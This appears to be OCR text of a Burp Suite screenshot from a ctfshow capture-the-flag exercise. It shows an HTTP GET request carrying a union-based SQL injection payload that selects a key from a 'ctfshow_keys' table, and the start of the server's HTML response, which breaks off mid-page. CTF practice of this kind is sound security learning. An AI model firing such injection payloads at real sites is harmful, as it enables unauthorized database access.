 Request
Pretty Raw Hex \n Select extension...
1 GET //page.php?id=0)%20union%20select`key`from%20ctfshow_keys--+ HTTP/1.1
2 Host: f6b4bb4c-d634-4733-8975-41c98fa47e08.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Apr 2024 19:25:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Ca
che-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 3317
13
14
15
16 <!DOCTYPE html>
17 <html lang="en" >
18 <head>
19 <meta charset="UTF-8">
20 <title>
欢迎key_is_here_you_know,开启你的ctfshow GAME吧
</title>
21 <link rel='stylesheet' href='/static/css/page.css'>
22 <link rel='stylesheet' href='
https://fonts.googleapis.com/css?family=Montserrat&amp;display=swap"rel="s
tylesheet'>
<link rel="stylesheet" href="/static/css/page_style.css">
23
24 </head>
25 <body>
26 <!-- partial:index.partial.html -->
27 <div class="app">
28
29 <div class="cardList">
30 <button class="cardList__btn btn btn--left">
31 <div class="icon">
32 <svg>
Search... 0 matches